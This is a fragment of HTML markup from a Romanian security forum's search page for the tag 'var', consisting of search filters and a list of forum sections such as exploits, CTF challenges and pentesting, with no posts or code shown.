									<label for='elRadio_andOr_and' id='elField_andOr_label_and'><em>All</em> of my search term words</label>
								</span>
							</li>
						
							<li>
								<span class='ipsSideMenu_item ' data-ipsMenuValue='or'>
									<input type="radio" name="search_and_or" value="or"  id="elRadio_andOr_or">
									<label for='elRadio_andOr_or' id='elField_andOr_label_or'><em>Any</em> of my search term words</label>
								</span>
							</li>
						
					</ul>
					<div class="ipsMenu_title">
						Find results in...
					</div>
					<ul class='ipsSideMenu_list ipsSideMenu_withRadios ipsSideMenu_small ipsType_normal' role="radiogroup" data-ipsSideMenu data-ipsSideMenu-type="radio" data-ipsSideMenu-responsive="false" data-filterType='searchIn'>
						<li>
							<span class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue='all'>
								<input type="radio" name="search_in" value="all" checked id="elRadio_searchIn_and">
								<label for='elRadio_searchIn_and' id='elField_searchIn_label_all'>Content titles and body</label>
							</span>
						</li>
						<li>
							<span class='ipsSideMenu_item' data-ipsMenuValue='titles'>
								<input type="radio" name="search_in" value="titles" id="elRadio_searchIn_titles">
								<label for='elRadio_searchIn_titles' id='elField_searchIn_label_titles'>Content titles only</label>
							</span>
						</li>
					</ul>
				</div>
			</form>
		</div>
	</div>

		</div>
	</nav>
</div>
							</div>
						</div>
					</div>
				</header>
			</div>
		<main id='ipsLayout_body' class='ipsLayout_container'>
			<div class='focus-content'>
				<div class='focus-content-padding'>
					<div id='ipsLayout_contentArea'>
						<div class='focus-precontent'>
							<div class='focus-breadcrumb'>
								
<nav class='ipsBreadcrumb ipsBreadcrumb_top ipsFaded_withHover'>
	

	<ul class='ipsList_inline ipsPos_right'>
		
		<li >
			<a data-action="defaultStream" class='ipsType_light '  href='https://rstforums.com/forum/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i> <span>All Activity</span></a>
		</li>
		
	</ul>

	<ul data-role="breadcrumbList">
		<li>
			<a title="Home" href='https://rstforums.com/forum/'>
				<span>Home <i class='fa fa-angle-right'></i></span>
			</a>
		</li>
		
		
			<li>
				
					<a href='https://rstforums.com/forum/search/'>
						<span>Search </span>
					</a>
				
			</li>
		
	</ul>
</nav>
								

							</div>
						</div>
						





						<div id='ipsLayout_contentWrapper'>
							
							<div id='ipsLayout_mainArea'>
								
								
								
								
								

	




								

<div data-controller='core.front.search.main' data-baseURL='https://rstforums.com/forum/search/'>
	<div class='ipsResponsive_hidePhone ipsPageHeader'>
		<h1 class='ipsType_pageTitle'>Search the Community</h1>
		<p class='ipsType_reset ipsType_large ' data-role='searchBlurb'>Showing results for tags &#039;var&#039;.</p>
	</div>
	
	

	<div class='ipsBox ipsPadding ipsResponsive_pull ipsMargin_top' data-controller='core.front.search.filters' id='elSearchFilters'>
		


<form accept-charset='utf-8' class="ipsForm ipsForm_vertical" method='post' action='https://rstforums.com/forum/tags/var/' data-ipsForm id='elSearchFilters_content'>
	<input type="hidden" name="form_submitted" value="1">
	
		<input type="hidden" name="csrfKey" value="4d87114bdd01cdfee8549734f6fa0cb8">
	
		<input type="hidden" name="sortby" value="relevancy">
	

	

	<div class='ipsFlex ipsFlex-ai:start ipsGap cSearchMainBar'>
		<button type='submit' class='ipsFlex-flex:00 cSearchPretendButton' tabindex='-1'><i class='fa fa-search ipsType_huge'></i></button>
		<div class='ipsFlex-flex:11'>
			<div class='cSearchWrapper'>
				<input type='text' id='elMainSearchInput' name='q' value='' placeholder='Search Term' autofocus class='ipsField_primary ipsField_fullWidth'>
				<div class='cSearchWrapper__button'>
					<button type='submit' id='elSearchSubmit' class='ipsButton ipsButton_primary ipsButton_verySmall ipsPos_right ipsResponsive_hidePhone ' data-action='searchAgain'>Search Again</button>
				</div>
			</div>
			<div class='ipsFlex ipsFlex-ai:center ipsFlex-fw:wrap'>
				<div class='ipsFlex-flex:11 ipsType_brandedLinks'>
					<div class='ipsMargin_top' data-role="hints">
					

			
				</div>
				</div>
				<div>
					<p class='ipsType_reset ipsMargin_top ' data-action='showFilters'>
						<a href='#' class='ipsButton ipsButton_light ipsButton_verySmall'><i class='fa fa-plus'></i> More search options</a>
					</p>
				</div>
			</div>
		</div>
	</div>

	<div data-role='searchFilters' class='ipsSpacer_top ipsBox ipsBox--child ipsHide'>
		
		<div class='ipsTabs ipsTabs_stretch ipsClearfix' id='elTabs_search' data-ipsTabBar data-ipsTabBar-contentArea='#elTabs_search_content'>
			<a href="#elTabs_search" data-action="expandTabs"><i class="fa fa-caret-down"></i></a>
			<ul role='tablist'>
				<li>
					<a href='#' id="elTab_searchContent" class="ipsTabs_item ipsTabs_activeItem ipsType_center" title="Search in our content" role="tab" aria-selected="true">
						Content Search
					</a>
				</li>
				<li>
					<a href='#' id="elTab_searchMembers" class="ipsTabs_item  ipsType_center" title="Search our members" role="tab" >
						Member Search
					</a>
				</li>
			</ul>
		</div>
		
		<section id='elTabs_search_content' class='ipsTabs_panels'>
			<div id='ipsTabs_elTabs_search_elTab_searchContent_panel' class='ipsTabs_panel' data-tabType='content'>
				<div class='ipsPad_double'>
					<div class=''>		
						<ul class='ipsList_reset'>
							
								
									<li class='ipsSpacer_half  ipsFieldRow_fullWidth' data-role='searchTags'>
										<h3 class="ipsType_reset ipsType_large cStreamForm_title ipsSpacer_bottom ipsSpacer_half">Search By Tags</h3>
										


	





	
		


<div>

<textarea
	name="tags"
	id='elInput_tags'
	class=""
	
	
	
	
	data-ipsAutocomplete
	
	data-ipsAutocomplete-forceLower
	data-ipsAutocomplete-lang='ac_optional'
	
	
	
	
	
	
	
	
	
	data-ipsAutocomplete-minimized
>var</textarea>




</div>









										<span class='ipsType_light ipsType_small'>Type tags separated by commas.</span>
									</li>
								
								
									<li class='ipsSpacer_top ipsSpacer_half ipsHide' data-role='searchTermsOrTags'>
										<ul class='ipsFieldRow_content ipsList_reset'>
											<li class='ipsFieldRow_inlineCheckbox'>
												<span class='ipsCustomInput'>
													<input type='radio' name="eitherTermsOrTags" value="or" id='elRadio_eitherTermsOrTags_or' checked>
													<span></span>
												</span> <label for='elRadio_eitherTermsOrTags_or'>Match term <strong>OR</strong> tags</label>
											</li>
											<li class='ipsFieldRow_inlineCheckbox'>
												<span class='ipsCustomInput'>
													<input type='radio' name="eitherTermsOrTags" value="and" id='elRadio_eitherTermsOrTags_and' >
													<span></span>
												</span> <label for='elRadio_eitherTermsOrTags_and'>Match term <strong>AND</strong> tags</label>
											</li>
										</ul>
									</li>
								
							
							
								<li class='ipsSpacer_top ipsHide ipsFieldRow_fullWidth' data-role='searchAuthors'>
									<h3 class="ipsType_reset ipsType_large cStreamForm_title ipsSpacer_bottom ipsSpacer_half">Search By Author</h3>
									


	






<div>

<textarea
	name="author"
	id='elInput_author'
	class=""
	
	
	
	
	data-ipsAutocomplete
	
	
	data-ipsAutocomplete-lang='mem_optional'
	data-ipsAutocomplete-maxItems='1'
	
		data-ipsAutocomplete-unique
	
	
		data-ipsAutocomplete-dataSource="https://rstforums.com/forum/index.php?app=core&amp;module=system&amp;controller=ajax&amp;do=findMember"
		data-ipsAutocomplete-queryParam='input'
	
	
		data-ipsAutocomplete-resultItemTemplate="core.autocomplete.memberItem"
	
	
	
	data-ipsAutocomplete-minAjaxLength='3'
	data-ipsAutocomplete-disallowedCharacters='[]'
	data-ipsAutocomplete-commaTrigger='false'
	
></textarea>




</div>









								</li>
							
						</ul>
						
							<ul class="ipsList_inline ipsType_normal ipsJS_show">
								
								
									<li><a href="#" data-action="searchByAuthors" data-opens='searchAuthors'><i class="fa fa-plus"></i> Search By Author</a></li>
								
							</ul>
						
					</div>

					<div class='ipsGrid ipsGrid_collapsePhone ipsSpacer_top ipsSpacer_double'>
						
							
							<div class='ipsGrid_span3'>
								<h3 class="ipsType_reset ipsType_large cStreamForm_title ipsSpacer_bottom ipsSpacer_half">Content Type</h3>
								<ul class="ipsSideMenu_list ipsSideMenu_withRadios ipsSideMenu_small ipsType_normal" data-role='searchApp' data-ipsSideMenu data-ipsSideMenu-type="radio" data-ipsSideMenu-responsive="false">
									
										
										<li>
											<span id='elSearchToggle_' class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue=''>
												<input type="radio" name="type" value="" checked id="elRadio_type_" data-control="toggle" data-toggles="club" data-toggle-visibleCheck='#elSearchToggle_'>
												<label for='elRadio_type_' id='elField_type__label' data-role='searchAppTitle'>All Content</label>
											</span>
										</li>
									
										
										<li>
											<span id='elSearchToggle_core_statuses_status' class='ipsSideMenu_item ' data-ipsMenuValue='core_statuses_status'>
												<input type="radio" name="type" value="core_statuses_status"  id="elRadio_type_core_statuses_status" data-control="toggle" data-toggles="core_statuses_status_node,search_min_comments" data-toggle-visibleCheck='#elSearchToggle_core_statuses_status'>
												<label for='elRadio_type_core_statuses_status' id='elField_type_core_statuses_status_label' data-role='searchAppTitle'>Status Updates</label>
											</span>
										</li>
									
										
										<li>
											<span id='elSearchToggle_forums_topic' class='ipsSideMenu_item ' data-ipsMenuValue='forums_topic'>
												<input type="radio" name="type" value="forums_topic"  id="elRadio_type_forums_topic" data-control="toggle" data-toggles="forums_topic_node,search_min_views,search_min_replies" data-toggle-visibleCheck='#elSearchToggle_forums_topic'>
												<label for='elRadio_type_forums_topic' id='elField_type_forums_topic_label' data-role='searchAppTitle'>Topics</label>
											</span>
										</li>
									
										
										<li>
											<span id='elSearchToggle_cms_pages_pageitem' class='ipsSideMenu_item ' data-ipsMenuValue='cms_pages_pageitem'>
												<input type="radio" name="type" value="cms_pages_pageitem"  id="elRadio_type_cms_pages_pageitem" data-control="toggle" data-toggles="cms_pages_pageitem_node,search_min_views" data-toggle-visibleCheck='#elSearchToggle_cms_pages_pageitem'>
												<label for='elRadio_type_cms_pages_pageitem' id='elField_type_cms_pages_pageitem_label' data-role='searchAppTitle'>Pages</label>
											</span>
										</li>
									
								</ul>
								
								
									<br>
									
										<div id="forums_topic_node">
											<h3 class="ipsType_reset ipsType_large cStreamForm_title ipsSpacer_bottom ipsSpacer_half">Forums</h3>
											
<div class='ipsSelectTree ipsJS_show' data-name='forums_topic_node' data-ipsSelectTree data-ipsSelectTree-url="https://rstforums.com/forum/tags/var/?_nodeSelectName=forums_topic_node" data-ipsSelectTree-multiple data-ipsSelectTree-selected='[]'>
	<input type="hidden" name="forums_topic_node" value="" data-role="nodeValue">
	<div class='ipsSelectTree_value ipsSelectTree_placeholder'></div>
	<span class='ipsSelectTree_expand'><i class='fa fa-chevron-down'></i></span>
	<div class='ipsSelectTree_nodes ipsHide'>
		<div data-role='nodeList' class='ipsScrollbar'>
			
				<div class='ipsTabs ipsTabs_small ipsTabs_stretch ipsClearfix ipsJS_show' id='tabs_nodeSelect_forums_topic_node' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_content_nodeSelect_forums_topic_node'>
					<a href='#tabs_nodeSelect_forums_topic_node' data-action='expandTabs'><i class='fa fa-caret-down'></i></a>
					<ul role='tablist'>
						<li>
							<a href='#ipsTabs_tabs_nodeSelect_forums_topic_node_nodeSelect_forums_topic_node_tab_global_panel' id='nodeSelect_forums_topic_node_tab_global' class="ipsTabs_item" role="tab">
								Community
							</a>
						</li>
						<li>
							<a href='#ipsTabs_tabs_nodeSelect_forums_topic_node_nodeSelect_forums_topic_node_tab_clubs_panel' id='nodeSelect_forums_topic_node_tab_clubs' class="ipsTabs_item" role="tab">
								Clubs
							</a>
						</li>
					</ul>
				</div>
				<div id='ipsTabs_content_nodeSelect_forums_topic_node' class='ipsTabs_panels'>
					<div id='ipsTabs_tabs_nodeSelect_forums_topic_node_nodeSelect_forums_topic_node_tab_global_panel' class="ipsTabs_panel" aria-labelledby="nodeSelect_forums_topic_node_tab_global" aria-hidden="false" data-role="globalNodeList">
						

	<ul class='ipsList_reset'>
		
			
				<li>
					
						
							<div class='ipsSelectTree_item ipsSelectTree_itemDisabled ipsSelectTree_withChildren ipsSelectTree_itemOpen' data-id="3" data-breadcrumb='[]' data-childrenloaded="true">
								
									<a href='#' data-action="getChildren" class='ipsSelectTree_toggle'></a>
								
								<span data-role="nodeTitle">
									
										Informatii generale
									
								</span>
							</div>
							
								<div data-role="childWrapper">
									

	<ul class='ipsList_reset'>
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item ipsSelectTree_withChildren ' data-id="8" data-breadcrumb='[&quot;Informatii generale&quot;]'  >
							
								<a href='#' data-action="getChildren" class='ipsSelectTree_toggle'></a>
							
							<span data-role="nodeTitle">
								
									Anunturi importante
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="20" data-breadcrumb='[&quot;Informatii generale&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Bine ai venit
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item ipsSelectTree_withChildren ' data-id="35" data-breadcrumb='[&quot;Informatii generale&quot;]'  >
							
								<a href='#' data-action="getChildren" class='ipsSelectTree_toggle'></a>
							
							<span data-role="nodeTitle">
								
									Proiecte RST
								
							</span>
						</div>
						
					
				</li>
			
		
		
	</ul>

								</div>
							
						
					
				</li>
			
		
			
				<li>
					
						
							<div class='ipsSelectTree_item ipsSelectTree_itemDisabled ipsSelectTree_withChildren ipsSelectTree_itemOpen' data-id="4" data-breadcrumb='[]' data-childrenloaded="true">
								
									<a href='#' data-action="getChildren" class='ipsSelectTree_toggle'></a>
								
								<span data-role="nodeTitle">
									
										Sectiunea tehnica
									
								</span>
							</div>
							
								<div data-role="childWrapper">
									

	<ul class='ipsList_reset'>
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="11" data-breadcrumb='[&quot;Sectiunea tehnica&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Exploituri
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="32" data-breadcrumb='[&quot;Sectiunea tehnica&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Challenges (CTF)
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="46" data-breadcrumb='[&quot;Sectiunea tehnica&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Bug Bounty
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="22" data-breadcrumb='[&quot;Sectiunea tehnica&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Programare
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="68" data-breadcrumb='[&quot;Sectiunea tehnica&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Securitate web
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="70" data-breadcrumb='[&quot;Sectiunea tehnica&quot;]'  >
							
							<span data-role="nodeTitle">
								
									ML / AI / LLM Security
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="48" data-breadcrumb='[&quot;Sectiunea tehnica&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Reverse engineering &amp; exploit development
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="24" data-breadcrumb='[&quot;Sectiunea tehnica&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Mobile security
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="25" data-breadcrumb='[&quot;Sectiunea tehnica&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Sisteme de operare si discutii hardware
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="38" data-breadcrumb='[&quot;Sectiunea tehnica&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Electronica
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="30" data-breadcrumb='[&quot;Sectiunea tehnica&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Wireless Pentesting
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="37" data-breadcrumb='[&quot;Sectiunea tehnica&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Black SEO &amp; monetizare
								
							</span>
						</div>
						
					
				</li>
			
		
		
	</ul>

								</div>
							
						
					
				</li>
			
		
			
				<li>
					
						
							<div class='ipsSelectTree_item ipsSelectTree_itemDisabled ipsSelectTree_withChildren ipsSelectTree_itemOpen' data-id="41" data-breadcrumb='[]' data-childrenloaded="true">
								
									<a href='#' data-action="getChildren" class='ipsSelectTree_toggle'></a>
								
								<span data-role="nodeTitle">
									
										Tutoriale
									
								</span>
							</div>
							
								<div data-role="childWrapper">
									

	<ul class='ipsList_reset'>
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="14" data-breadcrumb='[&quot;Tutoriale&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Tutoriale in romana
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="33" data-breadcrumb='[&quot;Tutoriale&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Tutoriale in engleza
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="28" data-breadcrumb='[&quot;Tutoriale&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Tutoriale video
								
							</span>
						</div>
						
					
				</li>
			
		
		
	</ul>

								</div>
							
						
					
				</li>
			
		
			
				<li>
					
						
							<div class='ipsSelectTree_item ipsSelectTree_itemDisabled ipsSelectTree_withChildren ipsSelectTree_itemOpen' data-id="5" data-breadcrumb='[]' data-childrenloaded="true">
								
									<a href='#' data-action="getChildren" class='ipsSelectTree_toggle'></a>
								
								<span data-role="nodeTitle">
									
										Programe
									
								</span>
							</div>
							
								<div data-role="childWrapper">
									

	<ul class='ipsList_reset'>
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="15" data-breadcrumb='[&quot;Programe&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Programe hacking
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="16" data-breadcrumb='[&quot;Programe&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Programe securitate
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="21" data-breadcrumb='[&quot;Programe&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Programe utile
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="51" data-breadcrumb='[&quot;Programe&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Free stuff
								
							</span>
						</div>
						
					
				</li>
			
		
		
	</ul>

								</div>
							
						
					
				</li>
			
		
			
				<li>
					
						
							<div class='ipsSelectTree_item ipsSelectTree_itemDisabled ipsSelectTree_withChildren ipsSelectTree_itemOpen' data-id="6" data-breadcrumb='[]' data-childrenloaded="true">
								
									<a href='#' data-action="getChildren" class='ipsSelectTree_toggle'></a>
								
								<span data-role="nodeTitle">
									
										Discutii generale
									
								</span>
							</div>
							
								<div data-role="childWrapper">
									

	<ul class='ipsList_reset'>
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item ipsSelectTree_withChildren ' data-id="40" data-breadcrumb='[&quot;Discutii generale&quot;]'  >
							
								<a href='#' data-action="getChildren" class='ipsSelectTree_toggle'></a>
							
							<span data-role="nodeTitle">
								
									RST Market
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item ipsSelectTree_withChildren ' data-id="17" data-breadcrumb='[&quot;Discutii generale&quot;]'  >
							
								<a href='#' data-action="getChildren" class='ipsSelectTree_toggle'></a>
							
							<span data-role="nodeTitle">
								
									Off-topic
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="54" data-breadcrumb='[&quot;Discutii generale&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Discutii incepatori
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="26" data-breadcrumb='[&quot;Discutii generale&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Stiri securitate
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="23" data-breadcrumb='[&quot;Discutii generale&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Linkuri
								
							</span>
						</div>
						
					
				</li>
			
		
			
				<li>
					
						<div data-action="nodeSelect" class='ipsSelectTree_item  ' data-id="19" data-breadcrumb='[&quot;Discutii generale&quot;]'  >
							
							<span data-role="nodeTitle">
								
									Cosul de gunoi
								
							</span>
						</div>
						
					
				</li>
			
		
		
	</ul>

								</div>
							
						
					
				</li>
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
		
	</ul>

					</div>
					<div id='ipsTabs_tabs_nodeSelect_forums_topic_node_nodeSelect_forums_topic_node_tab_clubs_panel' class="ipsTabs_panel" aria-labelledby="nodeSelect_forums_topic_node_tab_clubs" aria-hidden="false" data-role="clubNodeList">
						

	<ul class='ipsList_reset'>
		
			
		
			
		
			
		
			
		
			
		
			
				<li>
					
						
							<div class='ipsSelectTree_item ipsSelectTree_itemDisabled  ' data-id="55" data-breadcrumb='[]' >
								
								<span data-role="nodeTitle">
									
										Club Test's Topics
									
								</span>
							</div>
							
						
					
				</li>
			
		
			
				<li>
					
						
							<div class='ipsSelectTree_item ipsSelectTree_itemDisabled  ' data-id="56" data-breadcrumb='[]' >
								
								<span data-role="nodeTitle">
									
										Clubul saraciei absolute's Topics
									
								</span>
							</div>
							
						
					
				</li>
			
		
			
				<li>
					
						
							<div class='ipsSelectTree_item ipsSelectTree_itemDisabled  ' data-id="57" data-breadcrumb='[]' >
								
								<span data-role="nodeTitle">
									
										Chernobyl Hackers's Topics
									
								</span>
							</div>
							
						
					
				</li>
			
		
			
				<li>
					
						
							<div class='ipsSelectTree_item ipsSelectTree_itemDisabled  ' data-id="58" data-breadcrumb='[]' >
								
								<span data-role="nodeTitle">
									
										Programming &amp; Fun's Jokes / Funny pictures (programming related!)
									
								</span>
							</div>
							
						
					
				</li>
			
		
			
				<li>
					
						
							<div class='ipsSelectTree_item ipsSelectTree_itemDisabled  ' data-id="59" data-breadcrumb='[]' >
								
								<span data-role="nodeTitle">
									
										Programming &amp; Fun's Programming
									
								</span>
							</div>
							
						
					
				</li>
			
		
			
				<li>
					
						
							<div class='ipsSelectTree_item ipsSelectTree_itemDisabled  ' data-id="60" data-breadcrumb='[]' >
								
								<span data-role="nodeTitle">
									
										Programming &amp; Fun's Programming challenges
									
								</span>
							</div>
							
						
					
				</li>
			
		
			
				<li>
					
						
							<div class='ipsSelectTree_item ipsSelectTree_itemDisabled  ' data-id="61" data-breadcrumb='[]' >
								
								<span data-role="nodeTitle">
									
										Bani pă net's Topics
									
								</span>
							</div>
							
						
					
				</li>
			
		
			
				<li>
					
						
							<div class='ipsSelectTree_item ipsSelectTree_itemDisabled  ' data-id="63" data-breadcrumb='[]' >
								
								<span data-role="nodeTitle">
									
										Cumparaturi online's Topics
									
								</span>
							</div>
							
						
					
				</li>
			
		
			
				<li>
					
						
							<div class='ipsSelectTree_item ipsSelectTree_itemDisabled  ' data-id="64" data-breadcrumb='[]' >
								
								<span data-role="nodeTitle">
									
										Web Development's Forum
									
								</span>
							</div>
							
						
					
				</li>
			
		
			
				<li>
					
						
							<div class='ipsSelectTree_item ipsSelectTree_itemDisabled  ' data-id="66" data-breadcrumb='[]' >
								
								<span data-role="nodeTitle">
									
										3D Print's Topics
									
								</span>
							</div>
							
						
					
				</li>
			
		
		
	</ul>

					</div>
				</div>		
			
		</div>
		
	</div>
</div>

<noscript>
	
		<a href="https://rstforums.com/forum/tags/var/?_nodeSelectName=forums_topic_node&amp;_noJs=1">Click here to reload the page in order to enable certain features</a>
	
</noscript>
										</div>
									
								
								
								

								<hr class='ipsHr ipsSpacer_both ipsResponsive_showPhone ipsResponsive_block'>
							</div>
						
						<div class='ipsGrid_span9'>
							<div class='ipsGrid_span9' data-role='searchFilters' id='elSearchFiltersMain'>
								<div class='ipsGrid ipsGrid_collapsePhone'>
									<div class='ipsGrid_span6'>
										<h3 class="ipsType_reset ipsType_large cStreamForm_title">Find results in...</h3>
										<ul class='ipsSideMenu_list ipsSideMenu_withRadios ipsSideMenu_small ipsType_normal ipsSpacer_top ipsSpacer_half' role="radiogroup" data-ipsSideMenu data-ipsSideMenu-type="radio" data-ipsSideMenu-responsive="false" data-filterType='searchIn'>
											
												<li>
													<span class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue='all'>
														<input type="radio" name="search_in" value="all" checked id="elRadio_searchIn_full_all">
														<label for='elRadio_searchIn_full_all' id='elField_searchIn_full_label_all'>Content titles and body</label>
													</span>
												</li>
											
												<li>
													<span class='ipsSideMenu_item ' data-ipsMenuValue='titles'>
														<input type="radio" name="search_in" value="titles"  id="elRadio_searchIn_full_titles">
														<label for='elRadio_searchIn_full_titles' id='elField_searchIn_full_label_titles'>Content titles only</label>
													</span>
												</li>
											
										</ul>
									</div>
									<div class='ipsGrid_span6'>
										<h3 class="ipsType_reset ipsType_large cStreamForm_title">Find results that contain...</h3>
										<ul class='ipsSideMenu_list ipsSideMenu_withRadios ipsSideMenu_small ipsType_normal ipsSpacer_top ipsSpacer_half' role="radiogroup" data-ipsSideMenu data-ipsSideMenu-type="radio" data-ipsSideMenu-responsive="false" data-filterType='andOr'>
											
												<li>
													<span class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue='and'>
														<input type="radio" name="search_and_or" value="and" checked id="elRadio_andOr_full_and">
														<label for='elRadio_andOr_full_and' id='elField_andOr_full_label_and'><em>All</em> of my search term words</label>
													</span>
												</li>
											
												<li>
													<span class='ipsSideMenu_item ' data-ipsMenuValue='or'>
														<input type="radio" name="search_and_or" value="or"  id="elRadio_andOr_full_or">
														<label for='elRadio_andOr_full_or' id='elField_andOr_full_label_or'><em>Any</em> of my search term words</label>
													</span>
												</li>
											
										</ul>
									</div>
								</div>
								<br>
								<div class='ipsGrid ipsGrid_collapsePhone'>
									
										<div class='ipsGrid_span6'>
											<h3 class="ipsType_reset ipsType_large cStreamForm_title">Date Created</h3>
											<ul class="ipsSideMenu_list ipsSideMenu_withRadios ipsSideMenu_small ipsType_normal ipsSpacer_top ipsSpacer_half" role="radiogroup" data-ipsSideMenu data-ipsSideMenu-type="radio" data-ipsSideMenu-responsive="false" data-filterType='dateCreated'>
												
													<li>
														<span class='ipsSideMenu_item ipsSideMenu_itemActive' data-ipsMenuValue='any'>
															<input type="radio" name="startDate" value="any" checked id="elRadio_startDate_any">
															<label for='elRadio_startDate_any' id='elField_startDate_label_any'>Any</label>
														</span>
													</li>
												
													<li>
														<span class='ipsSideMenu_item ' data-ipsMenuValue='day'>
															<input type="radio" name="startDate" value="day"  id="elRadio_startDate_day">
															<label for='elRadio_startDate_day' id='elField_startDate_label_day'>Last 24 hours</label>
														</span>
													</li>
												
													<li>
														<span class='ipsSideMenu_item ' data-ipsMenuValue='week'>
															<input type="radio" name="startDate" value="week"  id="elRadio_startDate_week">
															<label for='elRadio_startDate_week' id='elField_startDate_label_week'>Last week</label>
														</span>
													</li>
												
													<li>
														<span class='ipsSideMenu_item ' data-ipsMenuValue='month'>
															<input type="radio" name="startDate" value="month"  id="elRadio_startDate_month">
															<label for='elRadio_startDate_month' id='elField_startDate_label_month'>Last month</label>
														</span>
													</li>
												
													<li>
														<span class='ipsSideMenu_item ' data-ipsMenuValue='six_months'>
															<input type="radio" name="startDate" value="six_months"  id="elRadio_startDate_six_months">
															<label for='elRadio_startDate_six_months' id='elField_startDate_label_six_months'>Last six months</label>
														</span>
													</li>
												
													<li>
														<span class='ipsSideMenu_item ' data-ipsMenuValue='year'>
															<input type="radio" name="startDate" value="year"  id="elRadio_startDate_year">
															<label for='elRadio_startDate_year' id='elField_startDate_label_year'>Last year</label>
														</span>
													</li>
												
													<li>
														<span class='ipsSideMenu_item ' data-ipsMenuValue='custom'>
															<input type="radio" name="startDate" value="custom"  id="elRadio_startDate_custom">
															<label for='elRadio_startDate_custom' id='elField_startDate_label_custom'>Custom</label>
														</span>
													</li>
												
												<li class='ipsGrid ipsGrid_collapsePhone cStreamForm_dates ipsAreaBackground_light ipsPad_half ipsJS_hide' data-role="dateForm">
													<div class='ipsGrid_span6'>
                                                        
														<h4 class='ipsType_minorHeading'>Start</h4>
														<input type='date' name='startDateCustom[start]' data-control='date' data-role='start' value=''>
													</div>
													<div class='ipsGrid_span6'>
                                                        
														<h4 class='ipsType_minorHeading'>End</h4>
														<input type='date' name='startDateCustom[end]' data-control='date' data-role='end' value=''>
                                                    </div>
												</li>
											</ul>
											<hr class='ipsHr ipsSpacer_both ipsResponsive_showPhone ipsResponsive_block'>
										</div>
									
									
										<div class='ipsGrid_span6'>
